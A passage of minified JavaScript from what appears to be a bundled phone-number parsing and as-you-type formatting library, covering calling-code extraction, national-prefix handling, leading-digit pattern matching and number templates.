r}(c,d,a):{}}function at(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?at(Object(n),!0).forEach(function(t){st(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function st(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ct(e,t,n){return ot(e,it(it({},t),{},{v2:!0}),n)}function dt(e){return dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},dt(e)}function lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ut(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ft(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return pt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return pt(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function bt(e){var t,n,r,o=ft(Array.prototype.slice.call(e),4),a=o[0],i=o[1],s=o[2],c=o[3];if("string"!=typeof a)throw new TypeError("A text for parsing must be a string.");if(t=a,i&&"string"!=typeof i){if(!ht(i))throw new Error("Invalid second argument: ".concat(i));s?(n=i,r=s):r=i}else c?(n=s,r=c):(n=void 0,r=s),i&&(n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lt(Object(n),!0).forEach(function(t){ut(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({defaultCountry:i},n));return{text:t,options:n,metadata:r}}var ht=function(e){return"object"===dt(e)};function vt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function gt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vt(Object(n),!0).forEach(function(t){mt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function mt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yt(){var e=bt(arguments);return function(e,t,n){t&&t.defaultCountry&&!function(e,t){return void 0!==t.countries[e]}(t.defaultCountry,n)&&(t=gt(gt({},t),{},{defaultCountry:void 0}));try{return ct(e,t,n)}catch(e){if(!(e instanceof De))throw e}}(e.text,e.options,e.metadata)}function xt(){return m(yt,arguments)}function wt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var _t=function(){function e(t){var n=t.onCountryChange,r=t.onCallingCodeChange;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.onCountryChange=n,this.onCallingCodeChange=r}var t,n,r;return t=e,(n=[{key:"reset",value:function(e,t){this.international=!1,this.IDDPrefix=void 0,this.missingPlus=void 0,this.callingCode=void 0,this.digits="",this.resetNationalSignificantNumber(),this.initCountryAndCallingCode(e,t)}},{key:"resetNationalSignificantNumber",value:function(){this.nationalSignificantNumber=this.getNationalDigits(),this.nationalSignificantNumberMatchesInput=!0,this.nationalPrefix=void 0,this.carrierCode=void 0,this.complexPrefixBeforeNationalSignificantNumber=void 0}},{key:"update",value:function(e){for(var t=0,n=Object.keys(e);t<n.length;t++){var r=n[t];this[r]=e[r]}}},{key:"initCountryAndCallingCode",value:function(e,t){this.setCountry(e),this.setCallingCode(t)}},{key:"setCountry",value:function(e){this.country=e,this.onCountryChange(e)}},{key:"setCallingCode",value:function(e){this.callingCode=e,this.onCallingCodeChange(e,this.country)}},{key:"startInternationalNumber",value:function(e,t){this.international=!0,this.initCountryAndCallingCode(e,t)}},{key:"appendDigits",value:function(e){this.digits+=e}},{key:"appendNationalSignificantNumberDigits",value:function(e){this.nationalSignificantNumber+=e}},{key:"getNationalDigits",value:function(){return this.international?this.digits.slice((this.IDDPrefix?this.IDDPrefix.length:0)+(this.callingCode?this.callingCode.length:0)):this.digits}},{key:"getDigitsWithoutInternationalPrefix",value:function(){return this.international&&this.IDDPrefix?this.digits.slice(this.IDDPrefix.length):this.digits}}])&&wt(t.prototype,n),r&&wt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function $t(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return kt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return kt(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function kt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Ct="x",St=new RegExp(Ct);function Ot(e,t){if(t<1)return"";for(var n="";t>1;)1&t&&(n+=e),t>>=1,e+=e;return n+e}function Pt(e,t){return")"===e[t]&&t++,function(e){var t=[],n=0;for(;n<e.length;)"("===e[n]?t.push(n):")"===e[n]&&t.pop(),n++;var r=0,o="";t.push(e.length);for(var a=0,i=t;a<i.length;a++){var s=i[a];o+=e.slice(r,s),r=s+1}return o}(e.slice(0,t))}function At(e,t,n){var r=n.metadata,o=n.shouldTryNationalPrefixFormattingRule,a=n.getSeparatorAfterNationalPrefix;if(new RegExp("^(?:".concat(t.pattern(),")$")).test(e.nationalSignificantNumber))return function(e,t,n){var r=n.metadata,o=n.shouldTryNationalPrefixFormattingRule,a=n.getSeparatorAfterNationalPrefix;e.nationalSignificantNumber,e.international,e.nationalPrefix,e.carrierCode;if(o(t)){var i=Et(e,t,{useNationalPrefixFormattingRule:!0,getSeparatorAfterNationalPrefix:a,metadata:r});if(i)return i}return Et(e,t,{useNationalPrefixFormattingRule:!1,getSeparatorAfterNationalPrefix:a,metadata:r})}(e,t,{metadata:r,shouldTryNationalPrefixFormattingRule:o,getSeparatorAfterNationalPrefix:a})}function Et(e,t,n){var r=n.metadata,o=n.useNationalPrefixFormattingRule,a=n.getSeparatorAfterNationalPrefix,i=Z(e.nationalSignificantNumber,t,{carrierCode:e.carrierCode,useInternationalFormat:e.international,withNationalPrefix:o,metadata:r});if(o||(e.nationalPrefix?i=e.nationalPrefix+a(t)+i:e.complexPrefixBeforeNationalSignificantNumber&&(i=e.complexPrefixBeforeNationalSignificantNumber+" "+i)),function(e,t){return Ue(e)===t.getNationalDigits()}(i,e))return i}function Nt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var Tt=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,r;return t=e,(n=[{key:"parse",value:function(e){if(this.context=[{or:!0,instructions:[]}],this.parsePattern(e),1!==this.context.length)throw new Error("Non-finalized contexts left when pattern parse ended");var t=this.context[0],n=t.branches,r=t.instructions;if(n)return{op:"|",args:n.concat([Dt(r)])};if(0===r.length)throw new Error("Pattern is required");return 1===r.length?r[0]:r}},{key:"startContext",value:function(e){this.context.push(e)}},{key:"endContext",value:function(){this.context.pop()}},{key:"getContext",value:function(){return this.context[this.context.length-1]}},{key:"parsePattern",value:function(e){if(!e)throw new Error("Pattern is required");var t=e.match(jt);if(t){var n=t[1],r=e.slice(0,t.index),o=e.slice(t.index+n.length);switch(n){case"(?:":r&&this.parsePattern(r),this.startContext({or:!0,instructions:[],branches:[]});break;case")":if(!this.getContext().or)throw new Error('")" operator must be preceded by "(?:" operator');if(r&&this.parsePattern(r),0===this.getContext().instructions.length)throw new Error('No instructions found after "|" operator in an "or" group');var a=this.getContext().branches;a.push(Dt(this.getContext().instructions)),this.endContext(),this.getContext().instructions.push({op:"|",args:a});break;case"|":if(!this.getContext().or)throw new Error('"|" operator can only be used inside "or" groups');if(r&&this.parsePattern(r),!this.getContext().branches){if(1!==this.context.length)throw new Error('"branches" not found in an "or" group context');this.getContext().branches=[]}this.getContext().branches.push(Dt(this.getContext().instructions)),this.getContext().instructions=[];break;case"[":r&&this.parsePattern(r),this.startContext({oneOfSet:!0});break;case"]":if(!this.getContext().oneOfSet)throw new Error('"]" operator must be preceded by "[" operator');this.endContext(),this.getContext().instructions.push({op:"[]",args:Rt(r)});break;default:throw new Error("Unknown operator: ".concat(n))}o&&this.parsePattern(o)}else{if(It.test(e))throw new Error("Illegal characters found in a pattern: ".concat(e));this.getContext().instructions=this.getContext().instructions.concat(e.split(""))}}}])&&Nt(t.prototype,n),r&&Nt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function Rt(e){for(var t=[],n=0;n<e.length;){if("-"===e[n]){if(0===n||n===e.length-1)throw new Error("Couldn't parse a one-of set pattern: ".concat(e));for(var r=e[n-1].charCodeAt(0)+1,o=e[n+1].charCodeAt(0)-1,a=r;a<=o;)t.push(String.fromCharCode(a)),a++}else t.push(e[n]);n++}return t}var It=/[\(\)\[\]\?\:\|]/,jt=new RegExp("(\\||\\(\\?\\:|\\)|\\[|\\])");function Dt(e){return 1===e.length?e[0]:e}function Bt(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Ft(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ft(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ft(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Lt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var Mt=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.matchTree=(new Tt).parse(t)}var t,n,r;return t=e,n=[{key:"match",value:function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).allowOverflow;if(!e)throw new Error("String is required");var n=zt(e.split(""),this.matchTree,!0);if(n&&n.match&&delete n.matchedChars,!n||!n.overflow||t)return n}}],n&&Lt(t.prototype,n),r&&Lt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function zt(e,t,n){if("string"==typeof t){var r=e.join("");return 0===t.indexOf(r)?e.length===t.length?{match:!0,matchedChars:e}:{partialMatch:!0}:0===r.indexOf(t)?n&&e.length>t.length?{overflow:!0}:{match:!0,matchedChars:e.slice(0,t.length)}:void 0}if(Array.isArray(t)){for(var o=e.slice(),a=0;a<t.length;){var i=zt(o,t[a],n&&a===t.length-1);if(!i)return;if(i.overflow)return i;if(!i.match){if(i.partialMatch)return{partialMatch:!0};throw new Error("Unsupported match result:\n".concat(JSON.stringify(i,null,2)))}if(0===(o=o.slice(i.matchedChars.length)).length)return a===t.length-1?{match:!0,matchedChars:e}:{partialMatch:!0};a++}return n?{overflow:!0}:{match:!0,matchedChars:e.slice(0,e.length-o.length)}}switch(t.op){case"|":for(var s,c,d=Bt(t.args);!(c=d()).done;){var l=zt(e,c.value,n);if(l){if(l.overflow)return l;if(l.match)return{match:!0,matchedChars:l.matchedChars};if(!l.partialMatch)throw new Error("Unsupported match result:\n".concat(JSON.stringify(l,null,2)));s=!0}}return s?{partialMatch:!0}:void 0;case"[]":for(var u,f=Bt(t.args);!(u=f()).done;){var p=u.value;if(e[0]===p)return 1===e.length?{match:!0,matchedChars:e}:n?{overflow:!0}:{match:!0,matchedChars:[p]}}return;default:throw new Error("Unsupported instruction tree: ".concat(t))}}function Ut(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Ht(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ht(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ht(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Vt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var Gt=Ot("9",15),qt=/[- ]/,Wt=function(){return/\[([^\[\]])*\]/g},Kt=function(){return/\d(?=[^,}][^,}])/g},Jt=new RegExp("["+K+"]*\\$1["+K+"]*(\\$\\d["+K+"]*)*$"),Yt=function(){function e(t){t.state;var n=t.metadata;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.metadata=n,this.resetFormat()}var t,n,r;return t=e,(n=[{key:"resetFormat",value:function(){this.chosenFormat=void 0,this.template=void 0,this.nationalNumberTemplate=void 0,this.populatedNationalNumberTemplate=void 0,this.populatedNationalNumberTemplatePosition=-1}},{key:"reset",value:function(e,t){this.resetFormat(),e?(this.isNANP="1"===e.callingCode(),this.matchingFormats=e.formats(),t.nationalSignificantNumber&&this.narrowDownMatchingFormats(t)):(this.isNANP=void 0,this.matchingFormats=[])}},{key:"format",value:function(e,t){var n,r,o=this;if(n=t.nationalSignificantNumber,r=this.metadata,"IS_POSSIBLE"===F(n,r))for(var a,i=Ut(this.matchingFormats);!(a=i()).done;){var s=a.value,c=At(t,s,{metadata:this.metadata,shouldTryNationalPrefixFormattingRule:function(e){return o.shouldTryNationalPrefixFormattingRule(e,{international:t.international,nationalPrefix:t.nationalPrefix})},getSeparatorAfterNationalPrefix:function(e){return o.getSeparatorAfterNationalPrefix(e)}});if(c)return this.resetFormat(),this.chosenFormat=s,this.setNationalNumberTemplate(c.replace(/\d/g,Ct),t),this.populatedNationalNumberTemplate=c,this.populatedNationalNumberTemplatePosition=this.template.lastIndexOf(Ct),c}return this.formatNationalNumberWithNextDigits(e,t)}},{key:"formatNationalNumberWithNextDigits",value:function(e,t){var n=this.chosenFormat,r=this.chooseFormat(t);if(r)return r===n?this.formatNextNationalNumberDigits(e):this.formatNextNationalNumberDigits(t.getNationalDigits())}},{key:"narrowDownMatchingFormats",value:function(e){var t=this,n=e.nationalSignificantNumber,r=e.nationalPrefix,o=e.international,a=n,i=a.length-3;i<0&&(i=0),this.matchingFormats=this.matchingFormats.filter(function(e){return t.formatSuits(e,o,r)&&t.formatMatches(e,a,i)}),this.chosenFormat&&-1===this.matchingFormats.indexOf(this.chosenFormat)&&this.resetFormat()}},{key:"formatSuits",value:function(e,t,n){return!(n&&!e.usesNationalPrefix()&&!e.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!t&&!n&&e.nationalPrefixIsMandatoryWhenFormattingInNationalFormat())}},{key:"formatMatches",value:function(e,t,n){var r=e.leadingDigitsPatterns().length;if(0===r)return!0;n=Math.min(n,r-1);var o=e.leadingDigitsPatterns()[n];if(t.length<3)try{return void 0!==new Mt(o).match(t,{allowOverflow:!0})}catch(e){return console.error(e),!0}return new RegExp("^(".concat(o,")")).test(t)}},{key:"getFormatFormat",value:function(e,t){return t?e.internationalFormat():e.format()}},{key:"chooseFormat",value:function(e){for(var t,n=this,r=function(){var r=t.value;return n.chosenFormat===r?"break":Jt.test(n.getFormatFormat(r,e.international))?n.createTemplateForFormat(r,e)?(n.chosenFormat=r,"break"):(n.matchingFormats=n.matchingFormats.filter(function(e){return e!==r}),"continue"):"continue"},o=Ut(this.matchingFormats.slice());!(t=o()).done;){var a=r();if("break"===a)break}return this.chosenFormat||this.resetFormat(),this.chosenFormat}},{key:"createTemplateForFormat",value:function(e,t){if(!(e.pattern().indexOf("|")>=0)){var n=this.getTemplateForFormat(e,t);return n?(this.setNationalNumberTemplate(n,t),!0):void 0}}},{key:"getSeparatorAfterNationalPrefix",value:function(e){return this.isNANP||e&&e.nationalPrefixFormattingRule()&&qt.test(e.nationalPrefixFormattingRule())?" ":""}},{key:"getInternationalPrefixBeforeCountryCallingCode",value:function(e,t){var n=e.IDDPrefix,r=e.missingPlus;return n?t&&!1===t.spacing?n:n+" ":r?"":"+"}},{key:"getTemplate",value:function(e){if(this.template){for(var t=-1,n=0,r=e.international?this.getInternationalPrefixBeforeCountryCallingCode(e,{spacing:!1}):"";n<r.length+e.getDigitsWithoutInternationalPrefix().length;)t=this.template.indexOf(Ct,t+1),n++;return Pt(this.template,t+1)}}},{key:"setNationalNumberTemplate",value:function(e,t){this.nationalNumberTemplate=e,this.populatedNationalNumberTemplate=e,this.populatedNationalNumberTemplatePosition=-1,t.international?this.template=this.getInternationalPrefixBeforeCountryCallingCode(t).replace(/[\d\+]/g,Ct)+Ot(Ct,t.callingCode.length)+" "+e:this.template=e}},{key:"getTemplateForFormat",value:function(e,t){var n=t.nationalSignificantNumber,r=t.international,o=t.nationalPrefix,a=t.complexPrefixBeforeNationalSignificantNumber,i=e.pattern();i=i.replace(Wt(),"\\d").replace(Kt(),"\\d");var s=Gt.match(i)[0];if(!(n.length>s.length)){var c=new RegExp("^"+i+"$"),d=n.replace(/\d/g,"9");c.test(d)&&(s=d);var l,u=this.getFormatFormat(e,r);if(this.shouldTryNationalPrefixFormattingRule(e,{international:r,nationalPrefix:o})){var f=u.replace(Y,e.nationalPrefixFormattingRule());if(Ue(e.nationalPrefixFormattingRule())===(o||"")+Ue("$1")&&(u=f,l=!0,o))for(var p=o.length;p>0;)u=u.replace(/\d/,Ct),p--}var b=s.replace(new RegExp(i),u).replace(new RegExp("9","g"),Ct);return l||(a?b=Ot(Ct,a.length)+" "+b:o&&(b=Ot(Ct,o.length)+this.getSeparatorAfterNationalPrefix(e)+b)),r&&(b=J(b)),b}}},{key:"formatNextNationalNumberDigits",value:function(e){var t=function(e,t,n){for(var r,o=$t(n.split(""));!(r=o()).done;){var a=r.value;if(e.slice(t+1).search(St)<0)return;t=e.search(St),e=e.replace(St,a)}return[e,t]}(this.populatedNationalNumberTemplate,this.populatedNationalNumberTemplatePosition,e);if(t)return this.populatedNationalNumberTemplate=t[0],this.populatedNationalNumberTemplatePosition=t[1],Pt(this.populatedNationalNumberTemplate,this.populatedNationalNumberTemplatePosition+1);this.resetFormat()}},{key:"shouldTryNationalPrefixFormattingRule",value:function(e,t){var n=t.international,r=t.nationalPrefix;if(e.nationalPrefixFormattingRule()){var o=e.usesNationalPrefix();if(o&&r||!o&&!n)return!0}}}])&&Vt(t.prototype,n),r&&Vt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function Zt(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Qt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qt(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Xt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var en=new RegExp("^"+("["+K+W+"]+")+"$","i"),tn="(?:[+＋]["+K+W+"]*|["+K+W+"]+)",nn=new RegExp("[^"+K+W+"]+.*$"),rn=/[^\d\[\]]/,on=function(){function e(t){var n=t.defaultCountry,r=t.defaultCallingCode,o=t.metadata,a=t.onNationalSignificantNumberChange;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.defaultCountry=n,this.defaultCallingCode=r,this.metadata=o,this.onNationalSignificantNumberChange=a}var t,n,r;return t=e,(n=[{key:"input",value:function(e,t){var n,r=function(e){var t=function(e){var t=function(e){var t,n=e.search(tn);if(!(n<0))return"+"===(e=e.slice(n))[0]&&(t=!0,e=e.slice(1)),e=e.replace(nn,""),t&&(e="+"+e),e}(e)||"";return"+"===t[0]?[t.slice(1),!0]:[t]}(e),n=Zt(t,2),r=n[0],o=n[1];return en.test(r)||(r=""),[r,o]}(e),o=Zt(r,2),a=o[0],i=o[1],s=Ue(a);return i&&(t.digits||(t.startInternationalNumber(),s||(n=!0))),s&&this.inputDigits(s,t),{digits:s,justLeadingPlus:n}}},{key:"inputDigits",value:function(e,t){var n=t.digits,r=n.length<3&&n.length+e.length>=3;if(t.appendDigits(e),r&&this.extractIddPrefix(t),this.isWaitingForCountryCallingCode(t)){if(!this.extractCountryCallingCode(t))return}else t.appendNationalSignificantNumberDigits(e);t.international||this.hasExtractedNationalSignificantNumber||this.extractNationalSignificantNumber(t.getNationalDigits(),function(e){return t.update(e)})}},{key:"isWaitingForCountryCallingCode",value:function(e){var t=e.international,n=e.callingCode;return t&&!n}},{key:"extractCountryCallingCode",value:function(e){var t=Qe("+"+e.getDigitsWithoutInternationalPrefix(),this.defaultCountry,this.defaultCallingCode,this.metadata.metadata),n=t.countryCallingCode,r=t.number;if(n)return e.setCallingCode(n),e.update({nationalSignificantNumber:r}),!0}},{key:"reset",value:function(e){if(e){this.hasSelectedNumberingPlan=!0;var t=e._nationalPrefixForParsing();this.couldPossiblyExtractAnotherNationalSignificantNumber=t&&rn.test(t)}else this.hasSelectedNumberingPlan=void 0,this.couldPossiblyExtractAnotherNationalSignificantNumber=void 0}},{key:"extractNationalSignificantNumber",value:function(e,t){if(this.hasSelectedNumberingPlan){var n=Je(e,this.metadata),r=n.nationalPrefix,o=n.nationalNumber,a=n.carrierCode;if(o!==e)return this.onExtractedNationalNumber(r,a,o,e,t),!0}}},{key:"extractAnotherNationalSignificantNumber",value:function(e,t,n){if(!this.hasExtractedNationalSignificantNumber)return this.extractNationalSignificantNumber(e,n);if(this.couldPossiblyExtractAnotherNationalSignificantNumber){var r=Je(e,this.metadata),o=r.nationalPrefix,a=r.nationalNumber,i=r.carrierCode;if(a!==t)return this.onExtractedNationalNumber(o,i,a,e,n),!0}}},{key:"onExtractedNationalNumber",value:function(e,t,n,r,o){var a,i,s=r.lastIndexOf(n);if(s>=0&&s===r.length-n.length){i=!0;var c=r.slice(0,s);c!==e&&(a=c)}o({nationalPrefix:e,carrierCode:t,nationalSignificantNumber:n,nationalSignificantNumberMatchesInput:i,complexPrefixBeforeNationalSignificantNumber:a}),this.hasExtractedNationalSignificantNumber=!0,this.onNationalSignificantNumberChange()}},{key:"reExtractNationalSignificantNumber",value:function(e){return!!this.extractAnotherNationalSignificantNumber(e.getNationalDigits(),e.nationalSignificantNumber,function(t){return e.update(t)})||(this.extractIddPrefix(e)||this.fixMissingPlus(e)?(this.extractCallingCodeAndNationalSignificantNumber(e),!0):void 0)}},{key:"extractIddPrefix",value:function(e){var t=e.international,n=e.IDDPrefix,r=e.digits;if(e.nationalSignificantNumber,!t&&!n){var o=Ke(r,this.defaultCountry,this.defaultCallingCode,this.metadata.metadata);return void 0!==o&&o!==r?(e.update({IDDPrefix:r.slice(0,r.length-o.length)}),this.startInternationalNumber(e,{country:void 0,callingCode:void 0}),!0):void 0}}},{key:"fixMissingPlus",value:function(e){if(!e.international){var t=Ze(e.digits,this.defaultCountry,this.defaultCallingCode,this.metadata.metadata),n=t.countryCallingCode;if(t.number,n)return e.update({missingPlus:!0}),this.startInternationalNumber(e,{country:e.country,callingCode:n}),!0}}},{key:"startInternationalNumber",value:function(e,t){var n=t.country,r=t.callingCode;e.startInternationalNumber(n,r),e.nationalSignificantNumber&&(e.resetNationalSignificantNumber(),this.onNationalSignificantNumberChange(),this.hasExtractedNationalSignificantNumber=void 0)}},{key:"extractCallingCodeAndNationalSignificantNumber",value:function(e){this.extractCountryCallingCode(e)&&this.extractNationalSignificantNumber(e.getNationalDigits(),function(t){return e.update(t)})}}])&&Xt(t.prototype,n),r&&Xt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function an(e){return an="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},an(e)}function sn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return cn(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return cn(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function cn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function dn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var ln=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.metadata=new S(n);var r=sn(this.getCountryAndCallingCode(t),2),o=r[0],a=r[1];this.defaultCountry=o,this.defaultCallingCode=a,this.reset()}var t,n,r;return t=e,(n=[{key:"getCountryAndCallingCode",value:function(e){var t,n;return e&&("object"===an(e)?(t=e.defaultCountry,n=e.defaultCallingCode):t=e),t&&!this.metadata.hasCountry(t)&&(t=void 0),[t,n]}},{key:"input",value:function(e){var t=this.parser.input(e,this.state),n=t.digits;if(t.justLeadingPlus)this.formattedOutput="+";else if(n){var r;if(this.determineTheCountryIfNeeded(),this.state.nationalSignificantNumber&&this.formatter.narrowDownMatchingFormats(this.state),this.metadata.hasSelectedNumberingPlan()&&(r=this.formatter.format(n,this.state)),void 